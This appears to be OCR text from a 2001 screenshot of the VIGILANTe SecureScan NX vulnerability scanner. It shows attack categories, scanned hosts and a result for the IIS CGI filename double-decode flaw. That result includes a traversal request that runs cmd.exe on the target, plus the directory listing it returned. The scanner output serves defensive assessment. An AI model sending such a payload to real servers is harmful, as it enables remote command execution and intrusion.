 VIGILANTe SecureScan NX
File Action View Tools Help
Full scan (minus crash/DOS) for Win2K/Linux/NT4 - Network
Full Scan (minus crash/DOS)
By Platform
By Impact
Attack
Crash
[11001] Ping of Death
[11002] Jolt or Ssping or Pin
[11008] Windows System V
[12002] Winnuke - Incorrec
[12008] AAA failure in CISC
[12022] oshare Attack Vuln
[12026] Linux 2.2.x DoS thr
[13001] Teardrop
Denial of S
Full Log
Gain Root
Gather Info
By Risk
High
Low
Medium
By Service
By Level
Application
ICMP
IP
NetBios
Other
TCP
UDP
By CVE Code
New since last u
By Key
Host List
Host Name IP Address Risk
NSS5 10.1.1.5
nss15.checkmark.com 10.1.1.15
mail.checkmark.com 10.1.1.16
Test Case List Vulnerabilities found
Test Case ID Result Risk Impact ExtInfo Port
15025 Found Low Gather Info 42 bytes 80
14216 Found High Gather Info 80
17108 Found High Gather Info 80
17114 Found High Gather Info 80
17103 Found High Gather Info 943 bytes 80
17137 Found High Gather Info 80
15351 Found Low Gather Info 74 bytes 110
15352 Found Medium Gather Info 110
15103 Found Medium Attack 53
14003 Found Low Gather Info 164 bytes 137
14102 Found Medium Gather Info 163 bytes
14198 Found Low Gather Info 192 bytes
14186 Found Medium Gather Info
14189 Found Medium Gather Info
Microsoft IIS CGI Filename Decode Error Vulnerability
Extended Info: Directory of c:\
07/09/2001 09:30 CommuniGate
Files
09/06/2001 17:59 55,673
comreads.dbg
09/06/2001 17:59 53,279
comused.dbg
18/07/2000 17:36 Documents and
Settings
18/07/2000 17:29 Inetpub
06/09/2001 18:21 Program Files
07/08/2000 20:39 2,160 SMI
Installer (CMD) - CyberCop Scanner 5.5.log
07/08/2000 20:38 5,765 SMI
Installer (CMD) - System Update.log
07/08/2000 20:40 29,879 SMI
Installer (Console) - CyberCop Scanner 5.5.log
07/08/2000 20:39 50,603 SMI
Installer (Setup) - SMI.log
14/07/2001 16:15 WINNT
6 File(s) 197,359 bytes
5 Dir(s) 1,727,799,296 bytes
Save... Close Help
Test Method:
Send the following request:
http://TARGET/(/scripts,/cgi-bin,_vti_bin,/msadc,/PBServer,/Rpc)/..%
255c..%255cwinnt/system32/cmd.exe?/c+dir+c:\
Retrieve information.
Show the results.
Description:
A flaw exists in the filename processing of CGI program in IIS4.0/5.0.
When loading executable CGI program, IIS mistakenly decodes twice.
Submitting a request appended of a malformed CGI filename, a remote
attacker can bypass IIS filename security checks related to '../' or './'
sequences.
Under some conditions, an attacker can run arbitrary system command.
Started at 07/09/2001 12:22:22
Completed at 07/09/2001 12:22:24
Copyright © 2000-2001 VIGILANTe
Perimeter Scan Results TC Results Host Results Filter Rules
Ready 16:01:03